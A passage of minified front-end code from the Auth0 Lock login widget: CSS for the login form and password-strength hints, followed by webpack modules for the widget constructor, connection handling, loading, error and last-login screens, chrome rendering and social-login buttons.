.auth0-lock.auth0-lock.auth0-lock-opened-in-frame .auth0-lock-widget {   opacity: 1;   -webkit-transform: translateY(0%) scale(1);   transform: translateY(0%) scale(1);   -webkit-transition: -webkit-transform 0.6s, opacity 0.6s;   -webkit-transition: opacity 0.6s, -webkit-transform 0.6s;   transition: opacity 0.6s, -webkit-transform 0.6s;   transition: transform 0.6s, opacity 0.6s;   transition: transform 0.6s, opacity 0.6s, -webkit-transform 0.6s;   -webkit-transition-delay: 0.5s;   transition-delay: 0.5s;   margin: auto; } .auth0-lock.auth0-lock.auth0-lock-opened-in-frame .global-error {   position: absolute;   display: none; } .auth0-lock .auth0-lock-form div.auth0-lock-pane-separator {   padding-top: 15px; } #social-container.lock-container .auth0-lock-mode-loading .auth0-lock-content {   opacity: 1; } #social-container.lock-container .auth0-lock-mode-loading .auth0-lock-content .auth0-lock-social-buttons-container {   opacity: 0.3; } .auth0-lock.auth0-lock .auth0-lock-tabs-container {   margin-left: -20px;   margin-right: -20px;   margin-top: -20px;   margin-bottom: 20px; } .auth0-lock.auth0-lock .auth0-lock-tabs {   background: #fff;   padding: 0;   margin: 0;   font-size: 13px;   letter-spacing: 0.7px;   box-shadow: 0 1px 0 0 rgba(92,102,111,0.2);   display: -webkit-box;   display: -ms-flexbox;   display: flex;   -webkit-box-orient: horizontal;   -webkit-box-direction: normal;       -ms-flex-direction: row;           flex-direction: row;   -ms-flex-wrap: wrap;       flex-wrap: wrap;   -webkit-box-pack: center;       -ms-flex-pack: center;           justify-content: center;   -ms-flex-line-pack: center;       align-content: center;   -webkit-box-align: stretch;       -ms-flex-align: stretch;           align-items: stretch; } .auth0-lock.auth0-lock .auth0-lock-tabs:after {   content: "";   display: table;   clear: both; } .auth0-lock.auth0-lock .auth0-lock-tabs li {   width: 50%;   display: block;   list-style: none;   float: left;   padding: 0;   margin: 0;   text-align: center;   cursor: pointer; } .auth0-lock.auth0-lock .auth0-lock-tabs li a, .auth0-lock.auth0-lock .auth0-lock-tabs li span {   padding: 11px 10px;   display: block;   text-decoration: none;   color: rgba(92,102,111,0.6);   font-weight: 500; } .auth0-lock.auth0-lock .auth0-lock-tabs li a:focus {   color: rgba(92,102,111,0.9); } .auth0-lock.auth0-lock .auth0-lock-tabs li.auth0-lock-tabs-current {   box-shadow: 0 1px 0 0 #5c666f;   cursor: default; } .auth0-lock.auth0-lock .auth0-lock-tabs li.auth0-lock-tabs-current span {   color: #5c666f; } .auth0-lock-password-strength {   width: 100%;   bottom: 41px;   display: block;   text-align: left;   padding-top: 0;   -webkit-animation-duration: 0.3s;   animation-duration: 0.3s;   -webkit-transition: height 0.3s ease;   transition: height 0.3s ease; } @media (min-width: 481px) {   .auth0-lock-password-strength {     position: absolute;     background: #1f242e;     box-shadow: 0 0 20px 0 rgba(0,0,0,0.5);     -webkit-transition: none;     transition: none;     width: 100%;     border-radius: 3px;     z-index: 1000;   }   .auth0-lock-password-strength:after {     top: 100%;     left: 21px;     border: solid transparent;     content: " ";     height: 0;     width: 0;     position: absolute;     pointer-events: none;     border-top-color: #1f242e;     border-width: 9px;     margin-left: -9px;   } } .auth0-lock-password-strength.fadeOut {   opacity: 0;   -webkit-transition: 0.3s 0.3s ease;   transition: 0.3s 0.3s ease;   visibility: hidden; } .auth0-lock-password-strength.fadeIn ul {   -webkit-animation: fadeIn 0.3s 0.1s both;           animation: fadeIn 0.3s 0.1s both; } .auth0-lock-password-strength li, .auth0-lock-password-strength ul {   margin: 0;   padding: 0;   list-style: none;   color: #dd4b39; } .auth0-lock-password-strength > ul {   padding: 15px;   padding-top: 0; } @media (min-width: 481px) {   .auth0-lock-password-strength > ul {     padding-top: 12px;   } } .auth0-lock-password-strength li span {   background-image: url("[data-uri]");   background-position: left center;   background-repeat: no-repeat;   padding-left: 20px; } .auth0-lock-password-strength ul li ul {   margin-left: 20px; } .auth0-lock-password-strength ul li ul li {   color: #000; } @media (min-width: 481px) {   .auth0-lock-password-strength ul li ul li {     color: #fff;   } } .auth0-lock-password-strength ul li ul li span {   background-image: url("[data-uri]"); } .auth0-lock-password-strength li {   line-height: 1.5;   margin-top: 5px;   font-size: 13px;   -webkit-transition: color 0.3s ease-in;   transition: color 0.3s ease-in;   position: relative; } .auth0-lock-password-strength li.auth0-lock-checked {   color: #7ed321; } .auth0-lock-password-strength li.auth0-lock-checked span {   background-image: url("[data-uri]"); } .auth0-lock-error-msg {   color: #f00;   font-size: 12px;   margin-top: 5px;   white-space: nowrap; } .auth0-lock .auth0-loading-screen {   min-height: 42px;   box-sizing: border-box; } @media screen and (max-width: 480px) {   .auth0-lock .auth0-loading-screen {     position: absolute;     top: calc(50vh - 118px);     left: calc(50vw - 15px);     padding: 0;   } } .auth0-lock .auth0-loading-screen .auth0-loading-container {   display: block; } .auth0-lock .auth0-sso-notice-container {   background: rgba(0,0,0,0.03);   color: rgba(0,0,0,0.54);   padding: 10px 0;   margin: -20px -20px 20px;   text-align: center;   font-size: 10px;   text-transform: uppercase;   letter-spacing: 1px; } .auth0-lock .auth0-sso-notice-container .auth0-lock-icon {   width: 12px;   height: 14px;   position: relative;   top: 2px;   right: 2px; } .auth0-lock .auth0-lock-last-login-pane .auth0-lock-social-button.auth0-lock-social-big-button {   margin-top: 0; } .auth0-lock .auth0-lock-last-login-pane .auth0-lock-social-button[data-provider="auth0"] .auth0-lock-social-button-text {   text-transform: none;   font-size: 12px;   font-weight: normal; } .auth0-lock .auth0-lock-sign-up-terms-agreement label input {   margin-right: 5px;   position: relative; } .auth0-lock-input-show-password {   position: relative; } .auth0-lock-input-show-password .auth0-lock-show-password {   position: absolute;   top: 14px;   right: 12px;   width: 20px;   height: 14px; } .auth0-lock-input-show-password .auth0-lock-show-password input[type=checkbox] {   display: none; } .auth0-lock-input-show-password .auth0-lock-show-password input[type=checkbox] + label {   background-image: url("[data-uri]");   width: 20px;   height: 14px;   display: inline-block;   cursor: pointer;   vertical-align: top; } .auth0-lock-input-show-password .auth0-lock-show-password input[type=checkbox]:checked + label {   background-image: url("[data-uri]"); } input[type="button"] {   cursor: pointer; } .auth0-lock-hidden {   display: none; } _:-ms-fullscreen, :root .auth0-lock.auth0-lock .auth0-lock-content-wrapper {   -ms-flex-preferred-size: 50vh !important;       flex-basis: 50vh !important; } ',N=function(t){function e(i,a){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},l=arguments[3];if(r(this,e),"string"!=typeof i)throw new Error("A `clientID` string must be provided as first argument.");if("string"!=typeof a)throw new Error("A `domain` string must be provided as second argument.");if("object"!=(void 0===s?"undefined":f(s)))throw new Error("When provided, the third argument must be an `options` object.");var y=o(this,t.call(this));y.validEvents=["show","hide","unrecoverable_error","authenticated","authorization_error","hash_parsed","signin ready","signup ready","socialOrPhoneNumber ready","socialOrEmail ready","vcode ready","forgot_password ready","forgot_password submit","signin submit","signup submit","signup error","socialOrPhoneNumber submit","socialOrEmail submit","vcode submit","federated login"],y.id=g.a(),y.engine=l;var N=y.runHook.bind(y),D=y.emit.bind(y);n.i(h.a)(y.id);var j=n.i(p.a)(y.id,i,a,s,N,D);return y.on("newListener",function(t){y.validEvents.indexOf(t)===-1&&M.emitUnrecoverableErrorEvent(j,'Invalid event "'+t+'".')}),M.auth.autoParseHash(j)&&!e.hasScheduledAuthCallback&&(e.hasScheduledAuthCallback=!0,setTimeout(p.b,0)),n.i(u.a)("render",y.id,function(t){var e=function(e,n){var r=e[n](t);return r?function(){for(var e=arguments.length,n=Array(e),o=0;o<e;o++)n[o]=arguments[o];return r.apply(void 0,[M.id(t)].concat(n))}:r},r=M.ui.avatar(t)&&"ok"===t.getIn(["avatar","transient","syncStatus"])||null;if(M.rendering(t)){var o=y.engine.render(t),i=r?d.str(t,"welcome",t.getIn(["avatar","transient","displayName"])):o.getTitle(t),a=o.isSubmitDisabled(t),s={group:function(e){return d.group(t,e)},html:function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return d.html.apply(d,[t,e].concat(r))},str:function(e){for(var n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return d.str.apply(d,[t,e].concat(r))}},u=function(t){return M.ui.hideMainScreenTitle(t)&&o.isFirstScreen(t)?null:i},l={avatar:r&&t.getIn(["avatar","transient","url"]),auxiliaryPane:o.renderAuxiliaryPane(t),autofocus:M.ui.autofocus(t),backHandler:e(o,"backHandler"),badgeLink:"https://auth0.com/?utm_source=lock&utm_campaign=badge&utm_medium=widget",closeHandler:M.ui.closable(t)?function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return p.c.apply(void 0,[M.id(t)].concat(n))}:void 0,contentComponent:o.render(),contentProps:{i18n:s,model:t},disableSubmitButton:a,error:M.globalError(t),info:M.globalInfo(t),isMobile:M.ui.mobile(t),isModal:M.ui.appendContainer(t),isSubmitting:M.submitting(t),language:M.ui.language(t),logo:M.ui.logo(t),primaryColor:M.ui.primaryColor(t),screenName:o.name,showBadge:M.showBadge(t)===!0,success:M.globalSuccess(t),submitButtonLabel:M.ui.labeledSubmitButton(t)?o.submitButtonLabel(t):null,submitHandler:e(o,"submitHandler"),tabs:o.renderTabs(t),terms:o.renderTerms(t,s.html("signUpTerms")),title:u(t),classNames:"loading"===o.name?"fade":"horizontal-fade",scrollGlobalMessagesIntoView:M.ui.scrollGlobalMessagesIntoView(t)};n.i(c.a)(M.ui.containerID(t),l),y.oldScreenName&&y.oldScreenName==o.name||("main.login"===o.name?M.emitEvent(t,"signin ready"):"main.signUp"===o.name?M.emitEvent(t,"signup ready"):"forgotPassword"===o.name?M.emitEvent(t,"forgot_password ready"):"socialOrEmail"===o.name?M.emitEvent(t,"socialOrEmail ready"):"socialOrPhoneNumber"===o.name?M.emitEvent(t,"socialOrPhoneNumber ready"):"vcode"===o.name&&M.emitEvent(t,"vcode ready")),y.oldScreenName=o.name}else n.i(c.b)(M.ui.containerID(t))}),y}return i(e,t),e.prototype.resumeAuth=function(t,e){n.i(p.d)(t,e)},e.prototype.show=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};n.i(p.e)(this.id,t)},e.prototype.hide=function(){n.i(p.c)(this.id,!0)},e.prototype.destroy=function(){n.i(p.f)(this.id)},e.prototype.getProfile=function(t,e){return this.getUserInfo(t,e)},e.prototype.getUserInfo=function(t,e){return l.a.getUserInfo(this.id,t,e)},e.prototype.checkSession=function(t,e){return l.a.checkSession(this.id,t,e)},e.prototype.logout=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};l.a.logout(this.id,t)},e.prototype.update=function(t){return n.i(p.g)(this.id,t)},e.prototype.setModel=function(t){return this.update(function(){return t})},e.prototype.runHook=function(t,e){var n;if("function"!=typeof this.engine[t])return e;for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return(n=this.engine)[t].apply(n,[e].concat(o))},e}(s.EventEmitter);e.b=N},function(t,e,n){"use strict";function r(t){return["free","dev"].indexOf(w(t,["tenant","subscription"]))>-1}function o(t,e){return t.getIn(["client","strategies"],n.i(g.List)()).find(i(e))||n.i(g.Map)()}function i(t){return function(e){return e.get("name")===t}}function a(t){return"auth0"===t?"database":"email"===t||"sms"===t?"passwordless":N.b[t]?"social":D.a[t]?"enterprise":["oauth1","oauth2"].indexOf(t)!==-1?"social":"unknown"}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(null==t.username)return null;var e=j({},L,t),n=L.username.min,r=L.username.max;return e.username.min=parseInt(e.username.min,10)||n,e.username.max=parseInt(e.username.max,10)||r,e.username.min>e.username.max&&(e.username.min=n,e.username.max=r),e}function u(t,e){return m(t,c(e))}function c(t){return new d.a.fromJS({id:t.id,tenant:{name:t.tenant,subscription:t.subscription},connections:l(t)})}function l(t){for(var e=z.toJS(),n=function(){var n,o=t.strategies[r],i=a(o.name),s=o.connections.map(function(t){return p(i,o.name,t)});(n=e[i]).push.apply(n,s)},r=0;r<(t.strategies||[]).length;r++)n();return e}function p(t,e,n){var r={name:n.name,strategy:e,type:t};if("database"===t&&(r.passwordPolicy=f.a[n.passwordPolicy||"none"],n.password_complexity_options&&n.password_complexity_options.min_length&&(r.passwordPolicy.length.minLength=n.password_complexity_options.min_length),r.allowSignup="boolean"!=typeof n.showSignup||n.showSignup,r.allowForgot="boolean"!=typeof n.showForgot||n.showForgot,r.requireUsername="boolean"==typeof n.requires_username&&n.requires_username,r.validation=s(n.validation)),"enterprise"===t){var o=n.domain_aliases||[];n.domain&&o.unshift(n.domain),r.domains=o}return r}function M(t){return w(t,"connections",z)}var g=n(10),d=n.n(g),h=n(155),f=n.n(h),y=n(18),N=n(20),D=n(16);e.b=r,e.c=u,e.a=M;var j=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},I=n.i(y.a)(["client"]),m=I.initNS,w=I.get,L={username:{min:1,max:15}},z=d.a.fromJS({database:[],enterprise:[],passwordless:[],social:[],unknown:[]})},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(15),p=(n(1),function(t){function e(){return r(this,e),o(this,t.call(this,"error"))}return i(e,t),e.prototype.render=function(){return M},e}(l.a));e.a=p;var M=function(t){var e=t.i18n;return c.a.createElement("div",{className:"auth0-lock-error-pane"},c.a.createElement("p",null,e.html("unrecoverableError")))};M.propTypes={i18n:s.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(15),p=n(17),M=n(1),g=function(t){function e(){return r(this,e),o(this,t.call(this,"loading"))}return i(e,t),e.prototype.render=function(){return d},e}(l.a);e.a=g;var d=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.componentDidMount=function(){var t=this.props.model;n.i(p.l)(M.id(t)),setTimeout(function(){return n.i(p.m)(M.id(t))},500)},e.prototype.render=function(){return c.a.createElement("div",{className:"auth0-loading-screen"},c.a.createElement("div",{className:"auth0-loading-container"},c.a.createElement("div",{className:"auth0-loading"})))},e}(c.a.Component);d.propTypes={model:s.a.object.isRequired}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function a(t){return h.b[t]?t:"google-apps"===t?t:~["adfs","office365","waad"].indexOf(t)?"windows":"auth0"}var s=n(0),u=n.n(s),c=n(15),l=n(74),p=n(54),M=n(50),g=n(1),d=n(21),h=n(20),f=function(t){var e=t.i18n,r=t.model,o=e.html("lastLoginInstructions")||null,i=o&&u.a.createElement("p",null,o),s=n.i(h.e)(r),c=n.i(M.a)(r).get("name"),d=s.get(c),f=d&&d.get("primaryColor"),y=d&&d.get("foregroundColor"),N=d&&d.get("icon"),D=function(){window.location.host===g.domain(r)?n.i(p.a)(g.id(r),n.i(M.a)(r),n.i(M.b)(r)):n.i(p.b)(g.id(r),n.i(M.a)(r),n.i(M.b)(r))},j=n.i(M.b)(r)||h.b[c]||c;return u.a.createElement(l.a,{alternativeLabel:e.str("notYourAccountAction"),alternativeClickHandler:function(){return n.i(p.c)(g.id(r))},buttonLabel:j,buttonClickHandler:D,header:i,strategy:a(n.i(M.a)(r).get("strategy")||c),buttonIcon:N,primaryColor:f,foregroundColor:y})},y=function(t){function e(){return r(this,e),o(this,t.call(this,"lastLogin"))}return i(e,t),e.prototype.renderAuxiliaryPane=function(t){return n.i(d.a)(t)},e.prototype.render=function(){return f},e}(c.a);e.a=y},function(t,e,n){"use strict";(function(t){function r(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(195),p=n(55),M=n(1),g=n(4),d=n(9);n.d(e,"a",function(){return m});var h=c.a.createElement("svg",{focusable:"false",width:"58px",height:"21px",viewBox:"0 0 462 168"},c.a.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},c.a.createElement("g",{id:"logo-grey-horizontal"},c.a.createElement("g",{id:"Group"},c.a.createElement("g",{id:"LogoText",transform:"translate(188.000000, 41.500000)",fill:"#D0D2D3"},c.a.createElement("path",{d:"M246.517,0.11 C238.439,0.11 231.607,3.916 226.759,11.115 C221.94,18.271 219.393,28.26 219.393,40 C219.393,51.74 221.94,61.729 226.759,68.884 C231.607,76.084 238.439,79.889 246.517,79.889 C254.595,79.889 261.427,76.084 266.275,68.884 C271.093,61.729 273.64,51.74 273.64,40 C273.64,28.26 271.093,18.271 266.275,11.115 C261.427,3.916 254.595,0.11 246.517,0.11 L246.517,0.11 Z M246.517,70.005 C242.655,70.005 239.604,67.82 237.187,63.324 C234.268,57.893 232.66,49.61 232.66,40 C232.66,30.39 234.268,22.106 237.187,16.676 C239.604,12.18 242.655,9.994 246.517,9.994 C250.378,9.994 253.43,12.18 255.847,16.676 C258.766,22.106 260.373,30.389 260.373,40 C260.373,49.611 258.766,57.895 255.847,63.324 C253.43,67.82 250.378,70.005 246.517,70.005 L246.517,70.005 Z M71.45,29.172 L71.45,63.484 C71.45,72.53 78.81,79.889 87.856,79.889 C95.746,79.889 101.707,75.975 103.902,74.291 C104.024,74.197 104.184,74.169 104.331,74.216 C104.478,74.263 104.592,74.379 104.637,74.527 L105.961,78.86 L115.737,78.86 L115.737,29.172 L103.175,29.172 L103.175,66.326 C103.175,66.501 103.076,66.662 102.921,66.743 C100.559,67.961 95.899,70.006 91.231,70.006 C87.252,70.006 84.012,66.768 84.012,62.787 L84.012,29.172 L71.45,29.172 L71.45,29.172 Z M197.237,78.859 L209.8,78.859 L209.8,44.547 C209.8,35.501 202.44,28.141 193.394,28.141 C186.735,28.141 181.393,31.004 178.802,32.71 C178.657,32.805 178.473,32.813 178.322,32.731 C178.171,32.649 178.075,32.491 178.075,32.318 L178.075,1.141 L165.513,1.141 L165.513,78.859 L178.075,78.859 L178.075,41.704 C178.075,41.529 178.174,41.368 178.33,41.288 C180.691,40.069 185.352,38.025 190.019,38.025 C191.947,38.025 193.76,38.776 195.123,40.139 C196.486,41.502 197.236,43.316 197.236,45.243 L197.236,78.859 L197.237,78.859 Z M124.792,39.055 L132.438,39.055 C132.697,39.055 132.907,39.265 132.907,39.524 L132.907,66.858 C132.907,74.043 138.753,79.888 145.938,79.888 C148.543,79.888 151.113,79.512 153.585,78.77 L153.585,69.796 C152.143,69.923 150.485,70.005 149.313,70.005 C147.193,70.005 145.469,68.28 145.469,66.161 L145.469,39.523 C145.469,39.264 145.679,39.054 145.938,39.054 L153.585,39.054 L153.585,29.171 L145.938,29.171 C145.679,29.171 145.469,28.961 145.469,28.702 L145.469,12.295 L132.907,12.295 L132.907,28.702 C132.907,28.961 132.697,29.171 132.438,29.171 L124.792,29.171 L124.792,39.055 L124.792,39.055 Z M51.361,78.859 L64.429,78.859 L44.555,9.55 C42.962,3.992 37.811,0.11 32.029,0.11 C26.247,0.11 21.096,3.992 19.502,9.55 L-0.372,78.859 L12.697,78.859 L18.449,58.798 C18.507,58.597 18.691,58.459 18.9,58.459 L45.158,58.459 C45.367,58.459 45.552,58.597 45.609,58.798 L51.361,78.859 L51.361,78.859 Z M42.056,48.576 L22.004,48.576 C21.857,48.576 21.718,48.507 21.629,48.388 C21.541,48.272 21.513,48.119 21.553,47.978 L31.579,13.012 C31.637,12.811 31.821,12.673 32.03,12.673 C32.239,12.673 32.423,12.811 32.48,13.012 L42.507,47.978 C42.547,48.12 42.519,48.272 42.43,48.388 C42.342,48.507 42.203,48.576 42.056,48.576 L42.056,48.576 Z",id:"Shape"})),c.a.createElement("g",{id:"LogoBadge",fillOpacity:"0.4",fill:"#FFFFFF"},c.a.createElement("path",{d:"M119.555,135.861 L102.705,83.997 L146.813,51.952 L92.291,51.952 L75.44,0.09 L75.435,0.076 L129.965,0.076 L146.82,51.947 L146.821,51.946 L146.835,51.938 C156.623,82.03 146.542,116.256 119.555,135.861 L119.555,135.861 Z M31.321,135.861 L31.307,135.871 L75.426,167.924 L119.555,135.862 L75.44,103.808 L31.321,135.861 L31.321,135.861 Z M4.052,51.939 L4.052,51.939 C-6.252,83.66 5.709,117.272 31.312,135.867 L31.316,135.851 L48.168,83.99 L4.07,51.951 L58.579,51.951 L75.431,0.089 L75.435,0.075 L20.902,0.075 L4.052,51.939 L4.052,51.939 Z",id:"Shape"})))))),f=function(t){var e=t.link;return c.a.createElement("span",{className:"auth0-lock-badge-bottom"},c.a.createElement("a",{href:e,target:"_blank",className:"auth0-lock-badge"},"Protected with ",h))},y=function(t){var e=t.imageUrl;return c.a.createElement("img",{src:e,className:"auth0-lock-header-avatar"})};y.propTypes={imageUrl:s.a.string.isRequired};var N=function(){function e(n){i(this,e),this.handler=function(t){27==t.keyCode&&"INPUT"!=t.target.tagName.toUpperCase()&&n()},t.document.addEventListener("keydown",this.handler,!1)}return e.prototype.release=function(){t.document.removeEventListener("keydown",this.handler)},e}(),D=t.navigator&&!!t.navigator.userAgent.match(/iPhone/i),j=function(t){function e(n){i(this,e);var o=r(this,t.call(this,n));return o.state={isOpen:!1},o}return o(e,t),e.prototype.checkConnectionResolver=function(t){var e=this.props.contentProps,r=e.model,o=M.connectionResolver(r);if(!o)return t();var i=r.get("client").toJS(),a=i.connections,s=i.id,u={connections:a,id:s};o(g.e(r,"username")||g.e(r,"email"),u,function(e){n.i(d.b)(d.g,"lock",M.id(r),function(t){return M.setResolvedConnection(t,e)}),t()})},e.prototype.componentDidMount=function(){var t=this;this.props.isModal&&setTimeout(function(){return t.setState({isOpen:!0})},17),this.props.closeHandler&&(this.escKeydown=new N(this.handleEsc.bind(this)))},e.prototype.componentWillUnmount=function(){this.escKeydown&&this.escKeydown.release()},e.prototype.handleSubmit=function(t){var e=this;t.preventDefault(),this.checkConnectionResolver(function(){var t=e.props.submitHandler;t&&(setTimeout(function(){e.props.isSubmitting||e.refs.chrome.focusError()},17),t())})},e.prototype.handleClose=function(){var t=this.props,e=t.closeHandler;t.isSubmitting||e()},e.prototype.handleEsc=function(){var t=this.props,e=(t.closeHandler,t.escHandler);e?e():this.handleClose()},e.prototype.hide=function(){this.setState({isOpen:!1})},e.prototype.render=function(){var t=this.props,e=t.autofocus,n=t.avatar,r=t.auxiliaryPane,o=t.backHandler,i=t.badgeLink,a=t.closeHandler,s=t.contentComponent,u=t.contentProps,M=t.disableSubmitButton,g=(t.disallowClose,t.error),d=t.info,h=t.isMobile,N=t.isModal,j=t.isSubmitting,I=t.logo,m=t.primaryColor,w=t.screenName,L=t.showBadge,z=t.submitButtonLabel,v=t.submitHandler,b=t.success,T=t.tabs,C=t.terms,k=t.title,E=t.classNames,x=t.scrollGlobalMessagesIntoView,O=L?c.a.createElement(f,{link:i}):null,S=N?c.a.createElement("div",{className:"auth0-lock-overlay"},O):null,A="auth0-lock";return N&&this.state.isOpen&&(A+=" auth0-lock-opened"),N||(A+=" auth0-lock-opened-in-frame"),h&&(A+=" auth0-lock-mobile"),j&&(A+=" auth0-lock-mode-loading"),r&&(A+=" auth0-lock-auxiliary"),v||(A+=" auth0-lock-no-submit"),C&&(A+=" auth0-lock-with-terms"),D&&(A+=" auth0-lock-iphone"),T&&(A+=" auth0-lock-with-tabs"),c.a.createElement("div",{className:A,lang:this.props.language},S,c.a.createElement("div",{className:"auth0-lock-center"},c.a.createElement("form",{className:"auth0-lock-widget",method:"post",onSubmit:this.handleSubmit.bind(this)},n&&c.a.createElement(y,{imageUrl:n}),a&&c.a.createElement(p.b,{onClick:this.handleClose.bind(this)}),c.a.createElement("div",{className:"auth0-lock-widget-container"},c.a.createElement(l.a,{autofocus:e,avatar:n,auxiliaryPane:r,backHandler:o,contentComponent:s,contentProps:u,disableSubmitButton:M,error:g,info:d,isSubmitting:j,logo:I,screenName:w,primaryColor:m,ref:"chrome",showSubmitButton:!!v,submitButtonLabel:z,success:b,tabs:T,terms:C,title:k,classNames:E,scrollGlobalMessagesIntoView:x})))))},e}(c.a.Component);e.b=j,j.propTypes={autofocus:s.a.bool.isRequired,avatar:s.a.string,auxiliaryPane:s.a.element,backHandler:s.a.func,badgeLink:s.a.string.isRequired,closeHandler:s.a.func,contentComponent:s.a.func.isRequired,contentProps:s.a.object.isRequired,disableSubmitButton:s.a.bool.isRequired,error:s.a.node,info:s.a.node,isMobile:s.a.bool.isRequired,isModal:s.a.bool.isRequired,isSubmitting:s.a.bool.isRequired,language:s.a.string,logo:s.a.string.isRequired,primaryColor:s.a.string.isRequired,screenName:s.a.string.isRequired,showBadge:s.a.bool.isRequired,submitButtonLabel:s.a.string,success:s.a.node,tabs:s.a.bool,terms:s.a.element,title:s.a.string,classNames:s.a.string.isRequired,scrollGlobalMessagesIntoView:s.a.bool};var I=t.window&&t.window.location&&"file:"===t.window.location.protocol,m=j.defaultProps={autofocus:!1,badgeLink:"https://auth0.com/",contentProps:{},disableSubmitButton:!1,isMobile:!1,isSubmitting:!1,language:"en",logo:(I?"https:":"")+"//cdn.auth0.com/styleguide/components/1.0.8/media/logos/img/badge.png",primaryColor:"#ea5323",showBadge:!0,scrollGlobalMessagesIntoView:!0}}).call(e,n(14))},function(t,e,n){"use strict";var r=n(2),o=n.n(r),i=n(0),a=n.n(i),s=function(t){var e=t.disabled,n=t.isBig,r=t.label,o=t.onClick,i=t.strategy,s=t.icon,u=t.primaryColor,c=t.foregroundColor,l="auth0-lock-social-button";n&&(l+=" auth0-lock-social-big-button");var p=u?{backgroundColor:u}:{},M=c?{color:c}:{},g=s?{backgroundImage:"url('"+s+"')"}:{};return a.a.createElement("button",{className:l,"data-provider":i,disabled:e,onClick:o,style:p,type:"button"},a.a.createElement("div",{className:"auth0-lock-social-button-icon",style:g}),a.a.createElement("div",{className:"auth0-lock-social-button-text",style:M},r))};s.propTypes={disabled:o.a.bool.isRequired,isBig:o.a.bool.isRequired,label:o.a.string.isRequired,onClick:o.a.func.isRequired,strategy:o.a.string.isRequired,icon:o.a.string,primaryColor:o.a.string,foregroundColor:o.a.string},s.defaultProps={disabled:!1,isBig:!0},e.a=s},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(24),c='<svg aria-hidden="true" focusable="false" width="5px" height="10px" viewBox="0 0 5 10" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon-arrow"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" transform="translate(-396.000000, -3521.000000)" fill="#000000" opacity="0.539999962"><g id="SMS" transform="translate(153.000000, 3207.000000)"><g transform="translate(35.000000, 299.000000)"><g transform="translate(210.000000, 20.000000) rotate(-90.000000) translate(-210.000000, -20.000000) translate(198.000000, 8.000000)"><path id="Shape" d="M7,10 L12,15 L17,10 L7,10 Z"></path></g></g></g></g></g></svg>',l=function(t){function e(n){r(this,e);var i=o(this,t.call(this,n));return i.state={},i}return i(e,t),e.prototype.render=function(){var t=this.props,e=t.lockId,n=t.iconUrl,r=t.isValid,o=t.label,i=t.ariaLabel,a=t.name,l=t.onClick,p=t.placeholder,M=this.props.icon,g=this.state.focused,d=o||p;d.length>23&&(d=d.substr(0,20)+"..."),!M&&"string"==typeof 